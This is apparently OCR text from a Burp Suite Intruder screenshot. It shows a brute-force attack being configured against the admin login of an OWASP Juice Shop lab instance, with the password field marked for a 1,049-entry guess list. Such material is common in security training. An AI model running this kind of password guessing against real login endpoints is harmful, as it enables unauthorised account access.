 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Sett
1 × 2 × +
? Sniper attack Start attack
Target http://10.10.156.36 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.156.36
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 47
9 Origin: http://10.10.156.36
10 Connection: keep-alive
11 Referer: http://10.10.156.36/
12 Cookie: io=AaLrPvIEH4fUSqUEAAAH; language=ja_JP; continueCode=
ZnbkE9MW3VeQXjNqgrxKLpJvGm7tNin7UxNABwDn5P4Rzy1ZYl6am782Ookz; cookieconsent_status=dismiss
13
14 {"email":"admin@juice-sh.op","password":"§hoge§"}
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 1,049
Request count: 1,049
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
------
0
00000
000000
0000000
00000000
0987654321
1
1111
11111
Add Enter a new item
Add from list... [Pro version only]